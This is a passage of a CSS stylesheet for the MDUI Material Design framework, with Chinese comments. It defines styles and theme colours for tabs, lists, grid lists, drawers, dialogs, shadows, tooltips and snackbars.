  color: #ff5722;
}
.mdui-theme-primary-deep-orange .mdui-tab-indicator {
  background-color: #ff5722;
}
.mdui-theme-primary-deep-purple .mdui-tab .mdui-tab-active {
  color: #673ab7;
}
.mdui-theme-primary-deep-purple .mdui-tab-indicator {
  background-color: #673ab7;
}
.mdui-theme-primary-green .mdui-tab .mdui-tab-active {
  color: #4caf50;
}
.mdui-theme-primary-green .mdui-tab-indicator {
  background-color: #4caf50;
}
.mdui-theme-primary-grey .mdui-tab .mdui-tab-active {
  color: #9e9e9e;
}
.mdui-theme-primary-grey .mdui-tab-indicator {
  background-color: #9e9e9e;
}
.mdui-theme-primary-indigo .mdui-tab .mdui-tab-active {
  color: #3f51b5;
}
.mdui-theme-primary-indigo .mdui-tab-indicator {
  background-color: #3f51b5;
}
.mdui-theme-primary-light-blue .mdui-tab .mdui-tab-active {
  color: #03a9f4;
}
.mdui-theme-primary-light-blue .mdui-tab-indicator {
  background-color: #03a9f4;
}
.mdui-theme-primary-light-green .mdui-tab .mdui-tab-active {
  color: #8bc34a;
}
.mdui-theme-primary-light-green .mdui-tab-indicator {
  background-color: #8bc34a;
}
.mdui-theme-primary-lime .mdui-tab .mdui-tab-active {
  color: #cddc39;
}
.mdui-theme-primary-lime .mdui-tab-indicator {
  background-color: #cddc39;
}
.mdui-theme-primary-orange .mdui-tab .mdui-tab-active {
  color: #ff9800;
}
.mdui-theme-primary-orange .mdui-tab-indicator {
  background-color: #ff9800;
}
.mdui-theme-primary-pink .mdui-tab .mdui-tab-active {
  color: #e91e63;
}
.mdui-theme-primary-pink .mdui-tab-indicator {
  background-color: #e91e63;
}
.mdui-theme-primary-purple .mdui-tab .mdui-tab-active {
  color: #9c27b0;
}
.mdui-theme-primary-purple .mdui-tab-indicator {
  background-color: #9c27b0;
}
.mdui-theme-primary-red .mdui-tab .mdui-tab-active {
  color: #f44336;
}
.mdui-theme-primary-red .mdui-tab-indicator {
  background-color: #f44336;
}
.mdui-theme-primary-teal .mdui-tab .mdui-tab-active {
  color: #009688;
}
.mdui-theme-primary-teal .mdui-tab-indicator {
  background-color: #009688;
}
.mdui-theme-primary-yellow .mdui-tab .mdui-tab-active {
  color: #ffeb3b;
}
.mdui-theme-primary-yellow .mdui-tab-indicator {
  background-color: #ffeb3b;
}
/* 带背景色的选项卡 */
.mdui-tab[class*="mdui-color-"]:not(.mdui-color-white) .mdui-tab-active {
  color: inherit;
}
.mdui-tab[class*="mdui-color-"]:not(.mdui-color-white) .mdui-tab-indicator {
  background-color: #fff;
}
.mdui-tab[class*="mdui-color-"]:not(.mdui-color-white)::-webkit-scrollbar {
  width: 8px;
  height: 8px;
  background: transparent;
}
.mdui-tab[class*="mdui-color-"]:not(.mdui-color-white)::-webkit-scrollbar-thumb {
  background: rgba(255, 255, 255, .3);
}
/**
 * =============================================================================
 * ************   Subheader 副标题   ************
 * =============================================================================
 *
 * 用于 List 和 Grid list 组件
 */
.mdui-subheader,
.mdui-subheader-inset {
  position: relative;
  height: 48px;
  box-sizing: border-box;
  padding-right: 16px;
  padding-left: 16px;
  overflow: hidden;
  font-size: 14px;
  font-weight: 500;
  line-height: 48px;
  color: rgba(0, 0, 0, .54);
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: default;
}
.mdui-subheader-inset {
  padding-left: 72px;
}
/**
 * =============================================================================
 * ************   Subheader dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark .mdui-subheader,
.mdui-theme-layout-dark .mdui-subheader-inset {
  color: rgba(255, 255, 255, .7);
}
/**
 * =============================================================================
 * ************   Grid List 网格列表   ************
 * =============================================================================
 */
/* 调整网格边距 */
.mdui-grid-list {
  margin: 0 -2px;
}
.mdui-grid-list .mdui-col,
.mdui-grid-list [class*="mdui-col-xs-"],
.mdui-grid-list [class*="mdui-col-sm-"],
.mdui-grid-list [class*="mdui-col-md-"],
.mdui-grid-list [class*="mdui-col-lg-"],
.mdui-grid-list [class*="mdui-col-xl-"] {
  padding-right: 2px;
  padding-left: 2px;
}
/* 单元格 */
.mdui-grid-tile {
  position: relative;
  box-sizing: border-box;
  margin-bottom: 4px;
  overflow: hidden;
}
.mdui-grid-tile img {
  display: block;
  width: 100%;
}
/* 操作栏 */
.mdui-grid-tile-actions {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display:         flex;
  min-height: 48px;
  max-height: 68px;
  box-sizing: border-box;
  padding: 16px;
  color: #fff;
  background: rgba(0, 0, 0, .2);

  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
          align-items: center;
}
.mdui-grid-tile-actions .mdui-icon {
  color: #fff;
}
/* 操作栏内的文本 */
.mdui-grid-tile-text {
  overflow: hidden;

  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
/* 标题 */
.mdui-grid-tile-title {
  height: 16px;
  overflow: hidden;
  font-size: 16px;
  line-height: 16px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.mdui-grid-tile-title .mdui-icon {
  margin-right: 8px;
}
/* 副标题 */
.mdui-grid-tile-subtitle {
  height: 18px;
  margin-top: 4px;
  overflow: hidden;
  font-size: 12px;
  line-height: 18px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.mdui-grid-tile-subtitle .mdui-icon {
  margin-right: 8px;
  font-size: 18px;
}
/* 操作栏内的按钮 */
.mdui-grid-tile-buttons {
  margin: -8px;
  white-space: nowrap;

  -webkit-box-flex: 0;
  -webkit-flex: none;
      -ms-flex: none;
          flex: none;
}
.mdui-grid-tile-buttons .mdui-btn {
  margin-left: 8px;
}
.mdui-grid-tile-buttons .mdui-btn:first-child {
  margin-left: 0;
}
.mdui-grid-tile-text + .mdui-grid-tile-buttons {
  margin-left: 8px;
}
.mdui-grid-tile-buttons + .mdui-grid-tile-text {
  margin-left: 16px;
}
/* 操作栏位于顶部 */
.mdui-grid-tile-actions-top {
  top: 0;
  bottom: auto;
}
/* 操作栏背景透明 */
.mdui-grid-tile-actions-transparent {
  background: transparent;
}
/* 操作栏背景渐变 */
.mdui-grid-tile-actions-gradient {
  background: linear-gradient(to top, rgba(0, 0, 0, .26), rgba(0, 0, 0, 0));
}
.mdui-grid-tile-actions-gradient.mdui-grid-tile-actions-top {
  background: linear-gradient(to bottom, rgba(0, 0, 0, .26), rgba(0, 0, 0, 0));
}
/**
 * =============================================================================
 * ************   List 列表   ************
 * =============================================================================
 */
/* 列表 */
.mdui-list {
  padding: 8px 0;
  margin: 0;
  list-style: none;
  background-color: transparent;
}
.mdui-list .mdui-list {
  padding: 0;
}
.mdui-list > .mdui-divider,
.mdui-list > .mdui-divider-light,
.mdui-list > .mdui-divider-dark,
.mdui-list > .mdui-divider-inset,
.mdui-list > .mdui-divider-inset-light,
.mdui-list > .mdui-divider-inset-dark {
  margin-top: 8px;
  margin-bottom: 8px;
}
.mdui-list a {
  color: inherit;
  text-decoration: none;
}
.mdui-list .mdui-subheader,
.mdui-list .mdui-subheader-inset {
  margin-top: 8px;
}
.mdui-list .mdui-subheader:before,
.mdui-list .mdui-subheader-inset:before {
  position: absolute;
  right: 0;
  left: 0;
  display: block;
  height: 1px;
  content: ' ';
  background-color: rgba(0, 0, 0, .12);
}
.mdui-list .mdui-subheader:first-child,
.mdui-list .mdui-subheader-inset:first-child {
  margin-top: -8px;
}
.mdui-list .mdui-subheader:first-child:before,
.mdui-list .mdui-subheader-inset:first-child:before {
  background-color: transparent;
}
.mdui-list .mdui-subheader-inset:before {
  left: 72px;
}
/* 列表项 */
.mdui-list-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display:         flex;
  min-height: 48px;
  box-sizing: border-box;
  padding: 0 16px;
  text-decoration: none;
  cursor: pointer;
  transition: background-color .3s cubic-bezier(.4, 0, .2, 1);

  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
          align-items: center;
}
.mdui-list-item:hover {
  background-color: rgba(0, 0, 0, .08);
}
.mdui-list-item:after {
  height: 48px;
  visibility: hidden;
  content: ' ';
}
/* 列表项图标 */
.mdui-list-item-icon {
  width: 24px;
  min-width: 24px;
  height: 24px;
  color: rgba(0, 0, 0, .54);
}
/* 列表项头像 */
.mdui-list-item-avatar {
  min-width: 40px;
  max-width: 40px;
  height: 40px;
  margin-top: 8px;
  margin-bottom: 8px;
  line-height: 40px;
  color: #fff;
  text-align: center;
  background-color: #bdbdbd;
  border-radius: 50%;
}
.mdui-list-item-avatar img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
}
/* 列表项内容 */
.mdui-list-item-content {
  padding-top: 14px;
  padding-bottom: 14px;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;

  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
          flex-grow: 1;
}
/* 列表项内容的副内容 */
.mdui-list-item-text {
  font-size: 14px;
  color: rgba(0, 0, 0, .54);
}
.mdui-list-item-title ~ .mdui-list-item-text {
  margin-top: 4px;
}
/* 激活状态的列表项 */
.mdui-list-item-active {
  font-weight: 700;
  background-color: rgba(0, 0, 0, .08);
}
.mdui-list-item-active .mdui-list-item-content {
  font-weight: 700;
}
.mdui-list-item-active .mdui-list-item-text {
  font-weight: 400;
}
/* 限制文本高度 */
.mdui-list-item-one-line,
.mdui-list-item-two-line,
.mdui-list-item-three-line {
  display: -webkit-box;
  overflow: hidden;
  text-overflow: ellipsis;

  -webkit-box-orient: vertical;
}
.mdui-list-item-one-line {
  height: 20px;

  -webkit-line-clamp: 1;
}
.mdui-list-item-two-line {
  height: 40px;

  -webkit-line-clamp: 2;
}
.mdui-list-item-three-line {
  height: 60px;

  -webkit-line-clamp: 3;
}
/* 列表项内的元素间添加间距 */
.mdui-list-item-icon ~ .mdui-list-item-content {
  margin-left: 32px;
}
.mdui-checkbox ~ .mdui-list-item-content,
.mdui-radio ~ .mdui-list-item-content,
.mdui-switch ~ .mdui-list-item-content {
  margin-left: 20px;
}
.mdui-list-item-avatar ~ .mdui-list-item-content {
  margin-left: 16px;
}
.mdui-list-item-content ~ .mdui-list-item-icon,
.mdui-list-item-content ~ .mdui-list-item-avatar,
.mdui-list-item-content ~ .mdui-checkbox,
.mdui-list-item-content ~ .mdui-radio,
.mdui-list-item-content ~ .mdui-switch {
  margin-left: 16px;
}
.mdui-list-item-content ~ .mdui-checkbox,
.mdui-list-item-content ~ .mdui-radio {
  padding-left: 24px;
}
/* 密集型列表 */
.mdui-list-dense {
  padding: 4px 0;
  font-size: 13px;
}
.mdui-list-dense > .mdui-divider,
.mdui-list-dense > .mdui-divider-light,
.mdui-list-dense > .mdui-divider-dark,
.mdui-list-dense > .mdui-divider-inset,
.mdui-list-dense > .mdui-divider-inset-light,
.mdui-list-dense > .mdui-divider-inset-dark {
  margin-top: 4px;
  margin-bottom: 4px;
}
.mdui-list-dense .mdui-subheader,
.mdui-list-dense .mdui-subheader-inset {
  height: 40px;
  margin-top: 4px;
  line-height: 40px;
}
.mdui-list-dense .mdui-subheader:first-child,
.mdui-list-dense .mdui-subheader-inset:first-child {
  margin-top: -4px;
}
.mdui-list-dense .mdui-list-item {
  min-height: 40px;
}
.mdui-list-dense .mdui-list-item:after {
  height: 40px;
}
.mdui-list-dense .mdui-list-item-icon {
  width: 20px;
  height: 20px;
  font-size: 20px;
}
.mdui-list-dense .mdui-list-item-avatar {
  min-width: 36px;
  height: 36px;
  min-height: 36px;
}
.mdui-list-dense .mdui-list-item-content {
  padding-top: 11px;
  padding-bottom: 11px;
  font-size: 13px;
  line-height: 18px;
}
.mdui-list-dense .mdui-list-item-text {
  font-size: 13px;
}
.mdui-list-dense .mdui-list-item-title ~ .mdui-list-item-text {
  margin-top: 2px;
}
.mdui-list-dense .mdui-list-item-one-line {
  height: 18px;
}
.mdui-list-dense .mdui-list-item-two-line {
  height: 36px;
}
.mdui-list-dense .mdui-list-item-three-line {
  height: 54px;
}
/**
 * =============================================================================
 * ************   List dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark .mdui-list .mdui-subheader:before,
.mdui-theme-layout-dark .mdui-list .mdui-subheader-inset:before {
  background-color: rgba(255, 255, 255, .12);
}
.mdui-theme-layout-dark .mdui-list .mdui-subheader:first-child:before,
.mdui-theme-layout-dark .mdui-list .mdui-subheader-inset:first-child:before {
  background-color: transparent;
}
.mdui-theme-layout-dark .mdui-list-item {
  color: #fff;
}
.mdui-theme-layout-dark .mdui-list-item:hover {
  background-color: rgba(255, 255, 255, .08);
}
.mdui-theme-layout-dark .mdui-list-item-icon {
  color: #fff;
}
.mdui-theme-layout-dark .mdui-list-item-text {
  color: rgba(255, 255, 255, .7);
}
.mdui-theme-layout-dark .mdui-list-item-active {
  background-color: rgba(255, 255, 255, .08);
}
/**
 * ==============================================================================
 * ************   List inner theme   ************
 * ==============================================================================
 */
[class*="mdui-color-"] .mdui-list-item {
  color: inherit;
}
[class*="mdui-color-"] .mdui-list-item-icon {
  color: inherit;
}
/**
 * =============================================================================
 * ************   Drawer 抽屉栏导航   ************
 * =============================================================================
 */
/* DOM 加载完后再添加 transition */
body.mdui-loaded {
  transition: padding .3s cubic-bezier(0, 0, .2, 1);
}
body.mdui-loaded .mdui-drawer {
  transition: all .3s cubic-bezier(0, 0, .2, 1);
}
/* 抽屉栏外层，默认出现在左侧且隐藏 */
.mdui-drawer {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 5000;
  width: 240px;
  box-sizing: border-box;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  white-space: nowrap;

  will-change: transform;
}
/* 出现在右侧的抽屉栏 */
.mdui-drawer-right {
  right: 0;
  left: auto;
}
/* 手机平板上的样式 */
@media (max-width: 1023px) {
  .mdui-drawer {
    /* 始终有背景和阴影 */
    background-color: rgba(0,0,0,.9);
    box-shadow: 0 8px 10px -5px rgba(0, 0, 0, .2), 0 16px 24px 2px rgba(0, 0, 0, .14), 0 6px 30px 5px rgba(0, 0, 0, .12);
    /* 默认隐藏 */
    -webkit-transform: translateX(-250px);
            transform: translateX(-250px);
  }
  .mdui-drawer-right {
    /* 右侧 drawer 也默认隐藏 */
    -webkit-transform: translateX(250px);
            transform: translateX(250px);
  }
}
/* 强制隐藏抽屉栏 */
.mdui-drawer-close {
  -webkit-transform: translateX(-250px);
          transform: translateX(-250px);
          box-shadow: none;
}
.mdui-drawer-close.mdui-drawer-right {
  -webkit-transform: translateX(470px);
          transform: translateX(470px);
}
/* 强制显示抽屉栏 */
.mdui-drawer-open {
  -webkit-transform: translateX(0) !important;
          transform: translateX(0) !important;
}
/* PC 上的样式 */
@media (min-width: 1024px) {
  /* 使 body 获得 padding-left 或 padding-right，避免被抽屉栏覆盖住页面 */
  body.mdui-drawer-body-left {
    padding-left: 240px;
  }
  body.mdui-drawer-body-right {
    padding-right: 240px;
  }
  /* PC 上默认有上边距 */
  .mdui-appbar-with-toolbar .mdui-drawer {
    top: 64px;
  }
  .mdui-appbar-with-tab .mdui-drawer {
    top: 48px;
  }
  .mdui-appbar-with-tab-larger .mdui-drawer {
    top: 72px;
  }
  .mdui-appbar-with-toolbar.mdui-appbar-with-tab .mdui-drawer {
    top: 112px;
  }
  .mdui-appbar-with-toolbar.mdui-appbar-with-tab-larger .mdui-drawer {
    top: 136px;
  }
}
/* 抽屉栏不是透明时添加阴影 */
.mdui-drawer[class*="mdui-color-"]:not(.mdui-color-transparent) {
  box-shadow: 0 8px 10px -5px rgba(0, 0, 0, .2), 0 16px 24px 2px rgba(0, 0, 0, .14), 0 6px 30px 5px rgba(0, 0, 0, .12);
}
/* 抽屉栏 100% 高度，覆盖在导航栏上面 */
.mdui-drawer-full-height {
  top: 0 !important;
}
/**
 * =============================================================================
 * ************   Drawer dark   ************
 * =============================================================================
 */
@media (max-width: 1023px) {
  .mdui-theme-layout-dark .mdui-drawer {
    background-color: #424242;
  }
}
/**
 * =============================================================================
 * ************   Dialog 提示框   ************
 * =============================================================================
 */
.mdui-dialog {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 6000;
  display: none;
  width: 92%;
  min-width: 180px;
  max-width: 728px;
  max-height: 90%;
  box-sizing: border-box;
  margin: auto;
  overflow: hidden;
  color: #000;
  background-color: #fff;
  border-radius: 2px;
  box-shadow: 0 11px 15px -7px rgba(0, 0, 0, .2), 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12);
  opacity: 0;
  transition-duration: .3s;
  transition-property: opacity, visibility, -webkit-transform;
  transition-property: transform, opacity, visibility;
  transition-property: transform, opacity, visibility, -webkit-transform;
  -webkit-transform: scale(.95);
          transform: scale(.95);

  will-change: top, opacity, transform;
}
@media (min-width: 600px) {
  .mdui-dialog {
    width: 85%;
    max-height: 85%;
  }
}
@media (min-width: 1024px) {
  .mdui-dialog {
    width: 80%;
    max-height: 80%;
  }
}
/* 打开提示框 */
.mdui-dialog-open {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}
/* 提示框标题 */
.mdui-dialog-title {
  box-sizing: border-box;
  font-size: 20px;
  font-weight: 500;
  line-height: 24px;
  text-align: left;
}
/* 标题固定在顶部 */
.mdui-dialog > .mdui-dialog-title {
  padding: 24px 24px 20px 24px;
}
/* 提示框内容 */
.mdui-dialog-content {
  box-sizing: border-box;
  padding: 24px;
  overflow-y: auto;
  font-size: 15px;
  line-height: 1.5;
  color: rgba(0, 0, 0, .7);
}
/* 标题随内容滚动 */
.mdui-dialog-content > .mdui-dialog-title {
  padding-bottom: 20px;
}
.mdui-dialog-title + .mdui-dialog-content {
  padding-top: 0;
}
/* 提示框底部按钮 */
.mdui-dialog-actions {
  box-sizing: border-box;
  padding: 8px;
  text-align: right;
}
.mdui-dialog-actions .mdui-btn {
  min-width: 64px;
  margin-left: 8px;
  color: #e91e63;
}
.mdui-dialog-actions .mdui-btn:first-child {
  margin-left: 0;
}
/* 底部按钮滚随内容动 */
.mdui-dialog-content > .mdui-dialog-actions {
  padding-top: 32px;
  margin: 0 -24px -24px -24px;
}
/* 使提示框底部按钮竖排 */
.mdui-dialog-actions-stacked {
  padding: 8px 0 8px 0;
}
.mdui-dialog-actions-stacked .mdui-btn {
  width: 100%;
  height: 48px;
  margin: 0;
  line-height: 48px !important;
  text-align: right;
  border-radius: 0;
}
/**
 * =============================================================================
 * ************   Dialog 强调色   ************
 * =============================================================================
 */
.mdui-theme-accent-amber .mdui-dialog-actions .mdui-btn {
  color: #ffc107;
}
.mdui-theme-accent-blue .mdui-dialog-actions .mdui-btn {
  color: #2196f3;
}
.mdui-theme-accent-cyan .mdui-dialog-actions .mdui-btn {
  color: #00bcd4;
}
.mdui-theme-accent-deep-orange .mdui-dialog-actions .mdui-btn {
  color: #ff5722;
}
.mdui-theme-accent-deep-purple .mdui-dialog-actions .mdui-btn {
  color: #673ab7;
}
.mdui-theme-accent-green .mdui-dialog-actions .mdui-btn {
  color: #4caf50;
}
.mdui-theme-accent-indigo .mdui-dialog-actions .mdui-btn {
  color: #3f51b5;
}
.mdui-theme-accent-light-blue .mdui-dialog-actions .mdui-btn {
  color: #03a9f4;
}
.mdui-theme-accent-light-green .mdui-dialog-actions .mdui-btn {
  color: #8bc34a;
}
.mdui-theme-accent-lime .mdui-dialog-actions .mdui-btn {
  color: #cddc39;
}
.mdui-theme-accent-orange .mdui-dialog-actions .mdui-btn {
  color: #ff9800;
}
.mdui-theme-accent-pink .mdui-dialog-actions .mdui-btn {
  color: #e91e63;
}
.mdui-theme-accent-purple .mdui-dialog-actions .mdui-btn {
  color: #9c27b0;
}
.mdui-theme-accent-red .mdui-dialog-actions .mdui-btn {
  color: #f44336;
}
.mdui-theme-accent-teal .mdui-dialog-actions .mdui-btn {
  color: #009688;
}
.mdui-theme-accent-yellow .mdui-dialog-actions .mdui-btn {
  color: #ffeb3b;
}
/**
 * =============================================================================
 * ************   Dialog dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark .mdui-dialog {
  color: #fff;
  background-color: #424242;
}
.mdui-theme-layout-dark .mdui-dialog-content {
  color: rgba(255, 255, 255, .7);
}
/**
 * =============================================================================
 * ************   Dialog alert   ************
 * =============================================================================
 */
.mdui-dialog-alert {
  max-width: 448px;
}
/**
 * =============================================================================
 * ************   Dialog confirm   ************
 * =============================================================================
 */
.mdui-dialog-confirm {
  max-width: 448px;
}
/**
 * =============================================================================
 * ************   Dialog prompt   ************
 * =============================================================================
 */
.mdui-dialog-prompt {
  max-width: 448px;
}
.mdui-dialog-prompt .mdui-textfield {
  padding-top: 0;
}
/**
 * =============================================================================
 * ************   Shadow 阴影   ************
 * =============================================================================
 */
.mdui-shadow-0 {
  box-shadow: none;
}
.mdui-shadow-1 {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12);
}
.mdui-shadow-2 {
  box-shadow: 0 3px 1px -2px rgba(0, 0, 0, .2), 0 2px 2px 0 rgba(0, 0, 0, .14), 0 1px 5px 0 rgba(0, 0, 0, .12);
}
.mdui-shadow-3 {
  box-shadow: 0 3px 3px -2px rgba(0, 0, 0, .2), 0 3px 4px 0 rgba(0, 0, 0, .14), 0 1px 8px 0 rgba(0, 0, 0, .12);
}
.mdui-shadow-4 {
  box-shadow: 0 2px 4px -1px rgba(0, 0, 0, .2), 0 4px 5px 0 rgba(0, 0, 0, .14), 0 1px 10px 0 rgba(0, 0, 0, .12);
}
.mdui-shadow-5 {
  box-shadow: 0 3px 5px -1px rgba(0, 0, 0, .2), 0 5px 8px 0 rgba(0, 0, 0, .14), 0 1px 14px 0 rgba(0, 0, 0, .12);
}
.mdui-shadow-6 {
  box-shadow: 0 3px 5px -1px rgba(0, 0, 0, .2), 0 6px 10px 0 rgba(0, 0, 0, .14), 0 1px 18px 0 rgba(0, 0, 0, .12);
}
.mdui-shadow-7 {
  box-shadow: 0 4px 5px -2px rgba(0, 0, 0, .2), 0 7px 10px 1px rgba(0, 0, 0, .14), 0 2px 16px 1px rgba(0, 0, 0, .12);
}
.mdui-shadow-8 {
  box-shadow: 0 5px 5px -3px rgba(0, 0, 0, .2), 0 8px 10px 1px rgba(0, 0, 0, .14), 0 3px 14px 2px rgba(0, 0, 0, .12);
}
.mdui-shadow-9 {
  box-shadow: 0 5px 6px -3px rgba(0, 0, 0, .2), 0 9px 12px 1px rgba(0, 0, 0, .14), 0 3px 16px 2px rgba(0, 0, 0, .12);
}
.mdui-shadow-10 {
  box-shadow: 0 6px 6px -3px rgba(0, 0, 0, .2), 0 10px 14px 1px rgba(0, 0, 0, .14), 0 4px 18px 3px rgba(0, 0, 0, .12);
}
.mdui-shadow-11 {
  box-shadow: 0 6px 7px -4px rgba(0, 0, 0, .2), 0 11px 15px 1px rgba(0, 0, 0, .14), 0 4px 20px 3px rgba(0, 0, 0, .12);
}
.mdui-shadow-12 {
  box-shadow: 0 7px 8px -4px rgba(0, 0, 0, .2), 0 12px 17px 2px rgba(0, 0, 0, .14), 0 5px 22px 4px rgba(0, 0, 0, .12);
}
.mdui-shadow-13 {
  box-shadow: 0 7px 8px -4px rgba(0, 0, 0, .2), 0 13px 19px 2px rgba(0, 0, 0, .14), 0 5px 24px 4px rgba(0, 0, 0, .12);
}
.mdui-shadow-14 {
  box-shadow: 0 7px 9px -4px rgba(0, 0, 0, .2), 0 14px 21px 2px rgba(0, 0, 0, .14), 0 5px 26px 4px rgba(0, 0, 0, .12);
}
.mdui-shadow-15 {
  box-shadow: 0 8px 9px -5px rgba(0, 0, 0, .2), 0 15px 22px 2px rgba(0, 0, 0, .14), 0 6px 28px 5px rgba(0, 0, 0, .12);
}
.mdui-shadow-16 {
  box-shadow: 0 8px 10px -5px rgba(0, 0, 0, .2), 0 16px 24px 2px rgba(0, 0, 0, .14), 0 6px 30px 5px rgba(0, 0, 0, .12);
}
.mdui-shadow-17 {
  box-shadow: 0 8px 11px -5px rgba(0, 0, 0, .2), 0 17px 26px 2px rgba(0, 0, 0, .14), 0 6px 32px 5px rgba(0, 0, 0, .12);
}
.mdui-shadow-18 {
  box-shadow: 0 9px 11px -5px rgba(0, 0, 0, .2), 0 18px 28px 2px rgba(0, 0, 0, .14), 0 7px 34px 6px rgba(0, 0, 0, .12);
}
.mdui-shadow-19 {
  box-shadow: 0 9px 12px -6px rgba(0, 0, 0, .2), 0 19px 29px 2px rgba(0, 0, 0, .14), 0 7px 36px 6px rgba(0, 0, 0, .12);
}
.mdui-shadow-20 {
  box-shadow: 0 10px 13px -6px rgba(0, 0, 0, .2), 0 20px 31px 3px rgba(0, 0, 0, .14), 0 8px 38px 7px rgba(0, 0, 0, .12);
}
.mdui-shadow-21 {
  box-shadow: 0 10px 13px -6px rgba(0, 0, 0, .2), 0 21px 33px 3px rgba(0, 0, 0, .14), 0 8px 40px 7px rgba(0, 0, 0, .12);
}
.mdui-shadow-22 {
  box-shadow: 0 10px 14px -6px rgba(0, 0, 0, .2), 0 22px 35px 3px rgba(0, 0, 0, .14), 0 8px 42px 7px rgba(0, 0, 0, .12);
}
.mdui-shadow-23 {
  box-shadow: 0 11px 14px -7px rgba(0, 0, 0, .2), 0 23px 36px 3px rgba(0, 0, 0, .14), 0 9px 44px 8px rgba(0, 0, 0, .12);
}
.mdui-shadow-24 {
  box-shadow: 0 11px 15px -7px rgba(0, 0, 0, .2), 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12);
}
/* 鼠标悬浮时加深阴影 */
.mdui-hoverable {
  transition: box-shadow .25s cubic-bezier(.4, 0, .2, 1);

  will-change: box-shadow;
}
.mdui-hoverable:hover,
.mdui-hoverable:focus {
  box-shadow: 0 5px 5px -3px rgba(0, 0, 0, .2), 0 8px 10px 1px rgba(0, 0, 0, .14), 0 3px 14px 2px rgba(0, 0, 0, .12);
}
/**
 * =============================================================================
 * ************   Tooltip 工具提示   ************
 * =============================================================================
 */
.mdui-tooltip {
  position: absolute;
  z-index: 9000;
  display: inline-block;
  max-width: 180px;
  min-height: 32px;
  box-sizing: border-box;
  padding: 8px 16px;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: #fff;
  text-align: left;
  background-color: rgba(97, 97, 97, .9);
  border-radius: 2px;
  opacity: 0;
  transition-timing-function: cubic-bezier(.4, 0, .2, 1);
  transition-duration: .15s;
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  -webkit-transform: scale(0);
          transform: scale(0);

  will-change: opacity, transform;
}
@media (min-width: 1024px) {
  .mdui-tooltip {
    max-width: 200px;
    min-height: 24px;
    padding: 4px 8px;
    font-size: 12px;
    line-height: 18px;
  }
}
/* 显示工具提示 */
.mdui-tooltip-open {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}
/**
 * =============================================================================
 * ************   Snackbar   ************
 * =============================================================================
 */
.mdui-snackbar {
  position: fixed;
  bottom: 0;
  z-index: 7000;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display:         flex;
  width: 100%;
  min-height: 48px;
  box-sizing: border-box;
  padding: 0 24px 0 24px;
  font-size: 14px;
  line-height: 20px;
  color: #fff;
  background-color: #323232;
  box-shadow: 0 3px 5px -1px rgba(0, 0, 0, .2), 0 6px 10px 0 rgba(0, 0, 0, .14), 0 1px 18px 0 rgba(0, 0, 0, .12);

  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
          justify-content: space-between;
  will-change: transform;
}
@media (min-width: 600px) {
  .mdui-snackbar {
    width: auto;
    min-width: 288px;
    max-width: 568px;
    border-radius: 2px;
  }
}
/* 为 .mdui-snackbar 添加 transition 属性 */
.mdui-snackbar-transition {
  transition: -webkit-transform .3s cubic-bezier(.4, 0, .2, 1);
  transition:         transform .3s cubic-bezier(.4, 0, .2, 1);
  transition:         transform .3s cubic-bezier(.4, 0, .2, 1), -webkit-transform .3s cubic-bezier(.4, 0, .2, 1);
}
/* 文本 */
.mdui-snackbar-text {
  position: relative;
  max-width: 100%;
  padding: 14px 0 14px 0;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* 按钮 */
.mdui-snackbar-action {
  margin-right: -16px;
  color: #ff80ab;
  white-space: nowrap;
}
/**
 * =============================================================================
 * ************   Snackbar 强调色   ************
 * =============================================================================
 */
.mdui-theme-accent-amber .mdui-snackbar-action {
  color: #ffe57f;
}
.mdui-theme-accent-blue .mdui-snackbar-action {
  color: #82b1ff;
}
.mdui-theme-accent-cyan .mdui-snackbar-action {
  color: #84ffff;
}
.mdui-theme-accent-deep-orange .mdui-snackbar-action {
  color: #ff9e80;
}
.mdui-theme-accent-deep-purple .mdui-snackbar-action {
  color: #b388ff;
}
.mdui-theme-accent-green .mdui-snackbar-action {
  color: #b9f6ca;
}
.mdui-theme-accent-indigo .mdui-snackbar-action {
  color: #8c9eff;
}
.mdui-theme-accent-light-blue .mdui-snackbar-action {
  color: #80d8ff;
}
.mdui-theme-accent-light-green .mdui-snackbar-action {
  color: #ccff90;
}
.mdui-theme-accent-lime .mdui-snackbar-action {
  color: #f4ff81;
}
.mdui-theme-accent-orange .mdui-snackbar-action {
  color: #ffd180;
}
.mdui-theme-accent-pink .mdui-snackbar-action {
  color: #ff80ab;
}
.mdui-theme-accent-purple .mdui-snackbar-action {
  color: #ea80fc;
}
.mdui-theme-accent-red .mdui-snackbar-action {
  color: #ff8a80;
}
.mdui-theme-accent-teal .mdui-snackbar-action {
  color: #a7ffeb;
}
